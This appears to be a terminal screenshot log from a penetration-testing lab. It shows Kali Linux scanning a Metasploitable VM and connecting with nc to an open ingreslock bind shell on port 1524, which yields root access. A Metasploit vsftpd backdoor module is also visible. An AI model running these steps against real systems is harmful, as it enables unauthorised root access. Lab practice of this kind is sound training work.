 msf exploit(unix/ftp/vsftpd_234_backdoor) > exit
┌──(kali㉿kali)-[~]
└─$ nc 192.168.124.112
no port[s] to connect to
┌──(kali㉿kali)-[~]
└─$ nmap -p 1524 192.168.124.112
Starting Nmap 7.98 ( https://nmap.org ) at 2026-07-28 01:55 -0400
Nmap scan report for 192.168.124.112
Host is up (0.00034s latency).
PORT     STATE SERVICE
1524/tcp open  ingreslock
MAC Address: 00:0C:29:12:DB:06 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.69 seconds
┌──(kali㉿kali)-[~]
└─$ nc 192.168.124.112 1524
root@metasploitable:/# whoami
root
root@metasploitable:/#
请将鼠标指针移入其中或按 Ctrl+G。